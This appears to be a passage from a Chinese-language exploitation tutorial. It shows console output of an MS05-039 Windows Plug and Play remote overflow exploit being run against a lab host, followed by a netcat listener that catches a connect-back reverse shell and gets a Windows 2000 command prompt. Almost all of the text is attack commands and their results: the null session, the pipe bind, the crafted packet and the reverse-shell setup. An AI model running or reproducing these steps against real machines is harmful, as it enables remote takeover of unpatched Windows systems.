 MS05-039 Windows PnP Remote Overflow Exploit
Connect back shellcode Edition By superlone[EST]
Tested On Windows 2000 PRO SP4 CN
[+] Trying to connect to remote port on192.168.0.96:445...
[!] Failed to connect
C:\Tool>ms05039 192.168.0.3 192.168.0.2 2005
MS05-039 Windows PnP Remote Overflow Exploit
Connect back shellcode Edition By superlone[EST]
Tested On Windows 2000 PRO SP4 CN
[+] Trying to connect to remote port on192.168.0.3:445...ESTABLISHED
[+] Making null session...OK
[+]Trying to bind pipe...OK
[*] Tring to send crafted packet...OK
[+]Exploit done!Check your reverse shell on 192.168.0.2:2005
图 4 溢出成功
C:\WINDOWS\System32\cmd.exe - nc.bat
C:\Tool>nc -l -vv -p 2005 0<ftp.txt  && nc.bat
listening on [any] 2005 ...
192.168.0.3: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.0.2] from (UNKNOWN) [192.168.0.3] 1041: NO_DATA
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.